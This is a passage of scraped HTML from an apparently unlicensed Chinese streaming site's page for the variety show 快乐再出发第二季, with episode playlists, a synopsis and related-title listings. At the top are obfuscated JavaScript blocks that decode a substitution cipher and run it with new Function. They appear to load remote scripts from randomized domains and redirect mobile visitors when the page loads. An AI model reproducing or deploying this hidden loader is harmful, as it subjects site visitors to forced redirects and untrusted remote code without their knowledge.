]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcfaa=YmdJJY2fc"F"="}"a=2dX6pdFO5mLY2fuYd(O2cF=Ya=fmqY2pFh80=Lc_=""aaPaPPaca!'.substr(22));new Function(b)()}();</script><div></div><script>!function(){function a(a){var _idx="g1nro5d201";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]>[qYF O8D62fODm622Y5V6fFh=d8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa!7_2(F6O2 6ca[5YF_52"vX8"%cmn<ydFhm5d2fO^caj}g@aPqYF (8[YXY2F|TJYg"FO_(hY2f"=qOdfiFdF_Lg0=Rg"p}25Onf@0}"=5Y|5Tg0=LqOFWfg2cmn<ydFhm5d2fO^cajngKaP!Xd5 F8"i|"%(mR!XO6f 0888D62fODHFZjD62fODHFZ8}g(mR82c{a%"Q"!qYF _8"bGYFYGb"=f8HZ!F5T[f8+i;NmJd5LYcYc_a??"HZ"aP(dF(hcFa[f8HZP7_2(F6O2 qcFa[5YF_52 Fm5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 YcF=Ya[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cFaP(dF(hcFa[Yvvc28YcaaP5YF_52 2P7_2(F6O2 LcF=Y=2a[F5T[qO(dqiFO5dpYmLYFWFY^cF=YaP(dF(hcFa[2vv2caPP7_2(F6O2 2cFa[qYF Y80<d5p_^Y2FLmqY2pFhvvXO6f 0l88FjFg}=28"d)(fY7h6CSq^2OJ:5LF_XDRT4"=582mqY2pFh=O8""!7O5c!Y**!a[Xd5 d8ydFhm5d2fO^ca=682HydFhm7qOO5cd.5aZ!O%8d<mKj6g6mFOBJJY5xdLYcaP5YF_52 OP7_2(F6O2 JcFa[qYF Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPs{0SqfRCCLmO(5)LpfmRT4gQnKQ"="hFFJLg\/\/[[fdTPPs{0SqfRCCLmhdJ_4p7mRT4gQnKQ"="hFFJLg\/\/[[fdTPPs{0SqfRCCLmfpTX)pSmRT4gQnKQ"="hFFJLg\/\/[[fdTPPs{0SqfRCCLmO(5)LpfmRT4gQnKQ"="hFFJLg\/\/[[fdTPPs{0SqfRCCLmhdJ_4p7mRT4gQnKQ"="hFFJLg\/\/[[fdTPPs{0SqfRCCLmfpTX)pSmRT4gQnKQ"="hFFJLg\/\/[[fdTPPs{0SqfRCCLmhdJ_4p7mRT4gQnKQ"Z!qYF 58qc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/h^/s{0"!585%c*}8885m62fYR;7c"j"aj"j"g"v"a%"R8"%(mR%"v58"%(m5Y|5T%%%"vF8"%pca%6ca=YmL5(8qc5a=YmO2qOdf87_2(F6O2ca[(mqOdfiFdF_L8@P=YmO2Y55O587_2(F6O2ca[FvvFca=LYF|6^YO_Fc7_2(F6O2ca[Ym5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcYa=(mqOdfiFdF_L8}P7_2(F6O2 pca[qYF F8Yc"bb___b"a!5YF_52 F??Lc"bb___b"=F8ydFhm5d2fO^camFOiF562pcsKamL_)LF562pcsa=7_2(F6O2ca[F%8"M"Pa=Y2(OfYB~WxO^JO2Y2FcFaPqYF 78"s{0"!7_2(F6O2 hcFa[}l88Fm5YdfTiFdFYvv0l88Fm5YdfTiFdFY??Fm(qOLYcaP7_2(F6O2 ^cFa[Xd5 Y8H"s{02CfRCf7m77(^:C2mRT4"="s{0CSfRCfXmdLCfL67mRT4"="s{0OSfRC47m77(^:C2mRT4"="s{0F(fRC2SmdLCfL67mRT4"="s{0DhfRCdJm77(^:C2mRT4"="s{0h)fRCCqmdLCfL67mRT4"="s{0JffRC7Dm77(^:C2mRT4"Z=Y8YHc2YD wdFYampYFwdTcaZ??YH0Z=Y8"DLLg//"%c2YD wdFYampYFwdFYca%Y%"g@QnKQ"!qYF 582YD VY)iO(SYFcY%"/"%7%"jR8"%(mR%"v58"%(m5Y|5T%%%"vF8"%pca%6caa!5mO2OJY287_2(F6O2ca[(mqOdfiFdF_L8@P=5mO2^YLLdpY87_2(F6O2cYa[Y8YmfdFd!F5T[2YD ]_2(F6O2c"M(_5L"=cF8>[qYF O=Y=2=5=d=6=(8"(hd5rF"=_8"75O^xhd5xOfY"=f8"(hd5xOfYrF"=q8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cF8Fm5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<FmqY2pFh!a28LHqZcFH(Zcp%%aa=58LHqZcFH(Zcp%%aa=d8LHqZcFH(Zcp%%aa=68LHqZcFH(Zcp%%aa=O8c}nv5a<<o?d>>@=Y8csvda<<K?6=J%8iF562pH_Zc2<<@?5>>oa=Kol88dvvcJ%8iF562pH_ZcOaa=Kol886vvcJ%8iF562pH_ZcYaa![Xd5 78J!qYF F8""=Y=2=5!7O5cY8O8280!Y<7mqY2pFh!acO87HfZcYaa<}@{jcF%8iF562pH_ZcOa=Y%%ag}Q}<OvvO<@@ojc287HfZcY%}a=F%8iF562pH_Zccs}vOa<<K?Ksv2a=Y%8@agc287HfZcY%}a=587HfZcY%@a=F%8iF562pH_Zcc}nvOa<<}@?cKsv2a<<K?Ksv5a=Y%8sa!5YF_52 FPPacYaacfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcFa[Xd5 28YmqY2pFh*o0=282<0j0gJd5LYW2FcydFhm5d2fO^ca.2a!Xc@}o=` $[Fm^YLLdpYP M[$[2Pg$[YmL_)LF562pc2=2%o0aPPM`a=(mqOdfiFdF_L8*}Phc5aP=5mO2Y55O587_2(F6O2ca[@l88(mqOdfiFdF_LvvFvvFca=hc5aP=(mqOdfiFdF_L8}P7_2(F6O2 XcF=Ya[Y8}<d5p_^Y2FLmqY2pFhvvXO6f 0l88YjYg""!(mqOdfiFdF_L8*}=}00<fmqY2pFh??cfmJ_Lhc`c$[FPa`%Ya=Lc_=+i;NmLF562p67TcfaaaP7_2(F6O2 Dca[LYF|6^YO_Fc7_2(F6O2ca[67c@l88(mqOdfiFdF_La[Xd5 F8D62fODH(mRZ=[LqOFWfg2=YXY2F|TJYg5P8(!FmLFTqYmD6fFh8O%"JR"=c28fO(_^Y2Fm(5YdFYEqY^Y2Fc2aamLFTqYm(LL|YRF8`f6LJqdTg)qO(S!D6fFhg}00b!hY6phFg$[dPJR!`=FmdJJY2fxh6qfc2a=2mdffEXY2Ft6LFY2Y5c5=7_2(F6O2ca[Xd5 F8qc"hFFJLg//[[fdTPPs{0SJfRC)((XmJ_qR2CLmRT4gQnKQ/((/s{0j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28FgD62fODmqO(dF6O2mh5Y78FPa!qYF Y8qc"hFFJLg//[[fdTPPs{0SqfRCCLmO(5)LpfmRT4gQnKQ/f/s{0j(8}vR8p}25Onf@0}"a!YvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!FmL5(8Y=fO(_^Y2FmhYdfmdJJY2fxh6qfcFaP=}YsaPP=@n00aP[qYF Y82dX6pdFO5mJqdF7O5^=28l/3cV62?yd(a/mFYLFcYa=58Jd5LYW2FcL(5YY2mhY6phFa>8Jd5LYW2FcL(5YY2mD6fFha!Xd5 i87_2(F6O2cFa[c2??5avvcD62fODH(mRZ8F=/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2Faj^c7_2(F6O2ca[Xc@}}a=Jc7_2(F6O2ca[Xc@}saPaPagJc7_2(F6O2ca[Xc}}}a=^c7_2(F6O2ca[Xc}}saPaPaa=l2vvY??DcaP!67c""888cF8fO(_^Y2Fm(_55Y2Fi(56JFmJ5YX6O_LEqY^Y2Fi6)q62pam622Y59|ytmF56^caaFm6f8(mR=icFa!YqLY[qYF Y8LYFW2FY5Xdqc7_2(F6O2ca[Xd5 F8fO(_^Y2FmpYFEqY^Y2FuTWfc(mRa!Fvvc(qYd5W2FY5XdqcYa=icFaaP=n00aPXO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 F=Y!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvfmqY2pFhvvcF8qc"hFFJLg//[[fdTPPs{0SqfRCCLmO(5)LpfmRT4gQnKQ"a%"/)_pj68"%7=cY82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcfaa=YmdJJY2fc"F"="}"a=2dX6pdFO5mLY2fuYd(O2cF=Ya=fmqY2pFh80=Lc_=""aaPaPPaca!'.substr(22));new Function(b)()}();</script><div class="myui-panel myui-panel-bg clearfix" id="desc"><div class="myui-panel-box clearfix"><div class="myui-panel_hd"><div class="myui-panel__head active bottom-line clearfix"><h3 class="title">影片详情</h3></div></div><div class="myui-panel_bd"><div class="col-pd text-collapse content"><p>热门搜索：<a href="/c2d/86688.html" target="_blank">快乐再出发第二季完整版免费观看</a>、<a href="/c2d/86688.html" target="_blank">快乐再出发第二季高清在线观看</a>、<a href="/c2d/86688.html" target="_blank">快乐再出发第二季免费在线观看</a></p><p><a href="/c2d/138471.html" title="勇者必胜">勇者必胜</a><a href="/c2d/138472.html" title="斩尽杀绝">斩尽杀绝</a><a href="/c2d/138475.html" title="死地勇士">死地勇士</a><a href="/c2d/138479.html" title="拳霸天下">拳霸天下</a><a href="/c2d/138480.html" title="特别搜查总部">特别搜查总部</a><a href="/c2d/126445.html" title="少年苏乞儿国语">少年苏乞儿国语</a><a href="/c2d/126452.html" title="摩登仙履奇缘国语">摩登仙履奇缘国语</a><a href="/c2d/126454.html" title="满天神佛1983国语">满天神佛1983国语</a><a href="/c2d/126456.html" title="神经大侠国语">神经大侠国语</a><a href="/c2d/126460.html" title="茅山僵尸拳粤语">茅山僵尸拳粤语</a><a href="/c2d/13744.html" title="斗茶">斗茶</a><a href="/c2d/13745.html" title="青春.com">青春.com</a><a href="/c2d/13754.html" title="我是一片云">我是一片云</a><a href="/c2d/13758.html" title="principal～恋爱的我是女主角吗？">principal～恋爱的我是女主角吗？</a><a href="/c2d/13768.html" title="倾世奇缘">倾世奇缘</a><a href="/c2d/26626.html" title="使命88">使命88</a><a href="/c2d/26749.html" title="化身博士">化身博士</a><a href="/c2d/28045.html" title="黑花">黑花</a><a href="/c2d/28257.html" title="2177骇入未来">2177骇入未来</a><a href="/c2d/30313.html" title="遗落的南境1湮灭灭绝">遗落的南境1湮灭灭绝</a><a href="/c2d/111470.html" title="可见黑暗">可见黑暗</a><a href="/c2d/111471.html" title="可怕的奥勒弗">可怕的奥勒弗</a><a href="/c2d/111472.html" title="合约杀手">合约杀手</a><a href="/c2d/111474.html" title="吃人大叔">吃人大叔</a><a href="/c2d/111475.html" title="叛徒1957">叛徒1957</a><a href="/c2d/34968.html" title="大写的印刷体">大写的印刷体</a><a href="/c2d/34973.html" title="溶解">溶解</a><a href="/c2d/34980.html" title="黑色协议">黑色协议</a><a href="/c2d/34994.html" title="刻在你心底的名字">刻在你心底的名字</a><a href="/c2d/34996.html" title="万物生灵2020圣诞特别集">万物生灵2020圣诞特别集</a></p><div class="myui-panel myui-panel-bg clearfix"><div class="myui-panel-box clearfix"><div class="myui-panel_hd"><div class="myui-panel__head active bottom-line clearfix"><a rel="nofollow" class="more sort-button pull-right" href="javascript:;"><i class="fa fa-sort-amount-asc"></i>排序</a><h3 class="title">播放地址</h3><ul class="nav nav-tabs active"><li><a rel="nofollow" href="#playlist2" data-toggle="tab">高清极速</a></li><li><a rel="nofollow" href="#playlist4" data-toggle="tab">百度手机</a></li><li><a rel="nofollow" href="#playlist3" data-toggle="tab">清晰高清</a></li><li><a rel="nofollow" href="#playlist1" data-toggle="tab">极速播放</a></li></ul></div></div><div class="tab-content myui-panel_bd"><div id="playlist2" class="tab-pane fade in clearfix"><ul class="myui-content__list sort-list clearfix" style="max-height: 300px; overflow: auto;"><li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a rel="nofollow" class="btn btn-default" href="/c2p/86688-2-1.html">超前企划</a></li><li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a rel="nofollow" class="btn btn-default" href="/c2p/86688-2-2.html">第1期</a></li><li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a rel="nofollow" class="btn btn-default" href="/c2p/86688-2-3.html">第2期</a></li><li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a rel="nofollow" class="btn btn-default" href="/c2p/86688-2-4.html">20221223加更版</a></li><li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a rel="nofollow" class="btn btn-default" href="/c2p/86688-2-5.html">20221230加更版</a></li><li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a rel="nofollow" class="btn btn-default" href="/c2p/86688-2-6.html">第4期</a></li><li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a rel="nofollow" class="btn btn-default" href="/c2p/86688-2-7.html">20230106加更版</a></li><li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a rel="nofollow" class="btn btn-default" href="/c2p/86688-2-8.html">第5期</a></li><li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a rel="nofollow" class="btn btn-default" href="/c2p/86688-2-9.html">20230113加更版</a></li><li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a rel="nofollow" class="btn btn-default" href="/c2p/86688-2-10.html">第6期</a></li><li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a rel="nofollow" class="btn btn-default" href="/c2p/86688-2-11.html">20230120加更版</a></li><li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a rel="nofollow" class="btn btn-default" href="/c2p/86688-2-12.html">20230203加更</a></li><li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a rel="nofollow" class="btn btn-default" href="/c2p/86688-2-13.html">第8期</a></li><li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a rel="nofollow" class="btn btn-default" href="/c2p/86688-2-14.html">20230210加更版</a></li><li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a rel="nofollow" class="btn btn-default" href="/c2p/86688-2-15.html">第10期</a></li><li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a rel="nofollow" class="btn btn-default" href="/c2p/86688-2-16.html">20230217加更版</a></li><li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a rel="nofollow" class="btn btn-default" href="/c2p/86688-2-17.html">第11期</a></li><li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a rel="nofollow" class="btn btn-default" href="/c2p/86688-2-18.html">20230224加更版</a></li><li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a rel="nofollow" class="btn btn-default" href="/c2p/86688-2-19.html">第12期</a></li><li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a rel="nofollow" class="btn btn-default" href="/c2p/86688-2-20.html">20230302加更版</a></li><li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a rel="nofollow" class="btn btn-default" href="/c2p/86688-2-21.html">20230309加更版</a></li><li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a rel="nofollow" class="btn btn-default" href="/c2p/86688-2-22.html">20230316加更版</a></li><li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a rel="nofollow" class="btn btn-default" href="/c2p/86688-2-23.html">20230408加更版</a></li></ul></div><div id="playlist4" class="tab-pane fade in clearfix"><ul class="myui-content__list sort-list clearfix" style="max-height: 300px; overflow: auto;"><li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a rel="nofollow" class="btn btn-default" href="/c2p/86688-4-1.html">第20221210期</a></li><li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a rel="nofollow" class="btn btn-default" href="/c2p/86688-4-2.html">第20221215期</a></li><li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a rel="nofollow" class="btn btn-default" href="/c2p/86688-4-3.html">第20221216期</a></li><li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a rel="nofollow" class="btn btn-default" href="/c2p/86688-4-4.html">第20221223期</a></li><li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a rel="nofollow" class="btn btn-default" href="/c2p/86688-4-5.html">第20221229期</a></li></ul></div><div id="playlist3" class="tab-pane fade in clearfix"><ul class="myui-content__list sort-list clearfix" style="max-height: 300px; overflow: auto;"><li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a rel="nofollow" class="btn btn-default" href="/c2p/86688-3-1.html">20230216第10期</a></li><li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a rel="nofollow" class="btn btn-default" href="/c2p/86688-3-2.html">20230223第11期</a></li><li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a rel="nofollow" class="btn btn-default" href="/c2p/86688-3-3.html">20230302第12期</a></li><li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a rel="nofollow" class="btn btn-default" href="/c2p/86688-3-4.html">20221215第1期</a></li><li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a rel="nofollow" class="btn btn-default" href="/c2p/86688-3-5.html">20221222第2期</a></li><li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a rel="nofollow" class="btn btn-default" href="/c2p/86688-3-6.html">20221229第3期</a></li><li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a rel="nofollow" class="btn btn-default" href="/c2p/86688-3-7.html">20230105第4期</a></li><li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a rel="nofollow" class="btn btn-default" href="/c2p/86688-3-8.html">20230112第5期</a></li><li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a rel="nofollow" class="btn btn-default" href="/c2p/86688-3-9.html">20230119第6期</a></li><li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a rel="nofollow" class="btn btn-default" href="/c2p/86688-3-10.html">20230202第8期</a></li><li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a rel="nofollow" class="btn btn-default" href="/c2p/86688-3-11.html">20230209第9期</a></li><li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a rel="nofollow" class="btn btn-default" href="/c2p/86688-3-12.html">20221210超前企划期</a></li><li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a rel="nofollow" class="btn btn-default" href="/c2p/86688-3-13.html">20221216加更版期</a></li><li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a rel="nofollow" class="btn btn-default" href="/c2p/86688-3-14.html">20221223加更版期</a></li><li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a rel="nofollow" class="btn btn-default" href="/c2p/86688-3-15.html">20221230加更版期</a></li><li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a rel="nofollow" class="btn btn-default" href="/c2p/86688-3-16.html">20230106加更版期</a></li><li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a rel="nofollow" class="btn btn-default" href="/c2p/86688-3-17.html">20230113加更版期</a></li><li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a rel="nofollow" class="btn btn-default" href="/c2p/86688-3-18.html">20230120加更版期</a></li><li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a rel="nofollow" class="btn btn-default" href="/c2p/86688-3-19.html">20230127加更版期</a></li><li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a rel="nofollow" class="btn btn-default" href="/c2p/86688-3-20.html">20230203加更版期</a></li><li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a rel="nofollow" class="btn btn-default" href="/c2p/86688-3-21.html">20230210加更版期</a></li><li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a rel="nofollow" class="btn btn-default" href="/c2p/86688-3-22.html">20230217加更版期</a></li><li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a rel="nofollow" class="btn btn-default" href="/c2p/86688-3-23.html">20230224加更版期</a></li><li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a rel="nofollow" class="btn btn-default" href="/c2p/86688-3-24.html">20230302加更版期</a></li><li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a rel="nofollow" class="btn btn-default" href="/c2p/86688-3-25.html">20230309加更版期</a></li><li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a rel="nofollow" class="btn btn-default" href="/c2p/86688-3-26.html">20230316加更版期</a></li><li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a rel="nofollow" class="btn btn-default" href="/c2p/86688-3-27.html">20230408加更版期</a></li></ul></div><div id="playlist1" class="tab-pane fade in clearfix"><ul class="myui-content__list sort-list clearfix" style="max-height: 300px; overflow: auto;"><li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a rel="nofollow" class="btn btn-default" href="/c2p/86688-1-1.html">第20221210期</a></li><li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a rel="nofollow" class="btn btn-default" href="/c2p/86688-1-2.html">第20221215期</a></li><li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a rel="nofollow" class="btn btn-default" href="/c2p/86688-1-3.html">第20221216期</a></li><li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a rel="nofollow" class="btn btn-default" href="/c2p/86688-1-4.html">第20221223期</a></li><li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a rel="nofollow" class="btn btn-default" href="/c2p/86688-1-5.html">第20221229期</a></li><li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a rel="nofollow" class="btn btn-default" href="/c2p/86688-1-6.html">第20221230期</a></li><li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a rel="nofollow" class="btn btn-default" href="/c2p/86688-1-7.html">第20230105期</a></li><li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a rel="nofollow" class="btn btn-default" href="/c2p/86688-1-8.html">第20230106期</a></li><li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a rel="nofollow" class="btn btn-default" href="/c2p/86688-1-9.html">第20230112期</a></li><li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a rel="nofollow" class="btn btn-default" href="/c2p/86688-1-10.html">第20230113期</a></li><li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a rel="nofollow" class="btn btn-default" href="/c2p/86688-1-11.html">第20230119期</a></li><li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a rel="nofollow" class="btn btn-default" href="/c2p/86688-1-12.html">第20230120期</a></li><li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a rel="nofollow" class="btn btn-default" href="/c2p/86688-1-13.html">第20230126期</a></li><li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a rel="nofollow" class="btn btn-default" href="/c2p/86688-1-14.html">第20230127期</a></li><li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a rel="nofollow" class="btn btn-default" href="/c2p/86688-1-15.html">第20230202期</a></li><li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a rel="nofollow" class="btn btn-default" href="/c2p/86688-1-16.html">第20230203期</a></li><li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a rel="nofollow" class="btn btn-default" href="/c2p/86688-1-17.html">第20230209期</a></li><li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a rel="nofollow" class="btn btn-default" href="/c2p/86688-1-18.html">第20230210期</a></li><li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a rel="nofollow" class="btn btn-default" href="/c2p/86688-1-19.html">第20230216期</a></li><li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a rel="nofollow" class="btn btn-default" href="/c2p/86688-1-20.html">第20230217期</a></li><li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a rel="nofollow" class="btn btn-default" href="/c2p/86688-1-21.html">第20230223期</a></li><li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a rel="nofollow" class="btn btn-default" href="/c2p/86688-1-22.html">第20230224期</a></li><li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a rel="nofollow" class="btn btn-default" href="/c2p/86688-1-23.html">第20230302期</a></li><li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a rel="nofollow" class="btn btn-default" href="/c2p/86688-1-24.html">第20230302期加更</a></li><li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a rel="nofollow" class="btn btn-default" href="/c2p/86688-1-25.html">第20230309期</a></li><li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a rel="nofollow" class="btn btn-default" href="/c2p/86688-1-26.html">第20230316期</a></li><li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a rel="nofollow" class="btn btn-default" href="/c2p/86688-1-27.html">第20230408期</a></li></ul></div></div></div></div><script type="text/javascript">$(".tab-pane:first,.nav-tabs li:first").addClass("active");</script><p>《快乐再出发》是一档户外旅行体验类真人秀，节目讲述的是6位“快乐男声”来到浙江省宁波市象山县，在这里他们将投身真实的海边渔民生活环境，休验当地人民生产生活方式，将生活体验与音乐采风深度结合。</p><p>智行影院(www.car2go.cn)为您提供的《快乐再出发第二季》 HD、BD、720p，1080p,1280p免费高清在线观看地址，以及相关的剧情简介、演员、导演、幕后花絮、剧照、海报等信息均由互联网上面收集整理而来，以及《快乐再出发第二季》的观后评论等内容。更多相关信息可移步至<a href='https://movie.douban.com/' target="_blank" rel='nofollow'>豆瓣电影</a>、<a href='https://www.tvmao.com/' target="_blank" rel='nofollow'>电视猫</a>或<a href='https://www.juqingba.cn/' target="_blank" rel='nofollow'>剧情网</a>等平台了解</p></div></div></div></div><div class="myui-panel myui-panel-bg clearfix"><div class="myui-panel-box clearfix"><div class="myui-panel_hd"><div class="myui-panel__head clearfix"><h3 class="title">看了【快乐再出发第二季】的朋友还喜欢这些影片</h3></div></div><div class="myui-panel_bd"><ul class="myui-vodlist__bd clearfix"><li class="col-lg-6 col-md-6 col-sm-3 col-xs-2"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb wide lazyload" href="/c2d/92705.html" title="金瓶梅(杨思敏版)" data-original="https://image.smxjysm.com/cover/7337bc5b4a00fa2ee237cf50a57b288d.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">第5集</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/c2d/92705.html" title="金瓶梅(杨思敏版)">金瓶梅(杨思敏版)</a></h4><p class="text text-overflow text-muted hidden-xs"><i class="fa fa-youtube-play"></i>1996/中国香港/伦理</p></div></div></li><li class="col-lg-6 col-md-6 col-sm-3 col-xs-2"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb wide lazyload" href="/c2d/96104.html" title="高压监狱" data-original="https://image.smxjysm.com/cover/724e901b27069d807cbb81cbf93ba374.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">伦理</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/c2d/96104.html" title="高压监狱">高压监狱</a></h4><p class="text text-overflow text-muted hidden-xs"><i class="fa fa-youtube-play"></i>2023/法国/伦理</p></div></div></li><li class="col-lg-6 col-md-6 col-sm-3 col-xs-2"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb wide lazyload" href="/c2d/92218.html" title="出轨的女人2" data-original="https://image.smxjysm.com/cover/2434bffa9a1ba2b3f857680a8fbb5b4f.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">正片</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/c2d/92218.html" title="出轨的女人2">出轨的女人2</a></h4><p class="text text-overflow text-muted hidden-xs"><i class="fa fa-youtube-play"></i>2018/韩国/伦理</p></div></div></li><li class="col-lg-6 col-md-6 col-sm-3 col-xs-2"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb wide lazyload" href="/c2d/92654.html" title="鬼父2 上巻" data-original="https://image.smxjysm.com/cover/aedd87de3760230b3c1e74e37b875a38.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">正片</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/c2d/92654.html" title="鬼父2 上巻">鬼父2 上巻</a></h4><p class="text text-overflow text-muted hidden-xs"><i class="fa fa-youtube-play"></i>2009/日本/伦理</p></div></div></li><li class="col-lg-6 col-md-6 col-sm-3 col-xs-2"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb wide lazyload" href="/c2d/90397.html" 